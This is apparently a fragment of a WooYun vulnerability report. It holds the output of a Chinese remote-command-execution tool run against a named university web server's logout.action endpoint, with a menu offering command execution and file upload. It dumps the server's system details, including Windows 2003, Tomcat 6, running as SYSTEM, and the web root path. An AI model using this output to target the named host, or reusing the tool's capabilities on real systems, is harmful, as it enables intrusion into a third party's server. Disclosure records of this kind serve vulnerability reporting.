 目标地址: http://kfy.whu.edu.cn/logout.action
字符集: UTF-8 提交方式: GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行
网站物理路径: d:\WEB\kfy
java.home: D:\Program Files\Java\jre6
java.version: 1.6.0_10-rc2
os.name: Windows 2003
os.arch: x86
os.version: 5.2
user.name: SYSTEM
user.home: C:\WINDOWS\system32\config\systemprofile
user.dir: D:\Program Files\Apache Software Foundation\Tomcat 6.0
java.class.version: 50.0
java.class.path: D:\Program Files\Apache Software Foundation\Tomcat 6.0\bin\bootstrap.jar
java.library.path: D:\Program Files\Apache Software Foundation\Tomcat 6.0\bin;.;C:\WINDOWS\Sun\Jav
WINDOWS;C:\WINDOWS\system32;C:\WINDOWS;C:\WINDOWS\System32\Wbem;D:\Program Files\Ja
Files\Java\jdk1.6.0_10\jre\bin;D:\Program Files\MySQL\MySQL Server 5.1\bin
file.separator: \
path.separator: ;
java.vendor: Sun Microsystems Inc.
java.vendor.url: http://java.sun.com/
java.vm.specification.version: 1.0
java.vm.specification.vendor: Sun Microsystems Inc.
java.vm.specification.name: Java Virtual Machine Specification
java.vm.version: 11.0-b15
java.vm.vendor: Sun Microsystems Inc.
java.vm.name: Java HotSpot(TM) Client VM
java.specification.version: 1.6
www.wooyun.org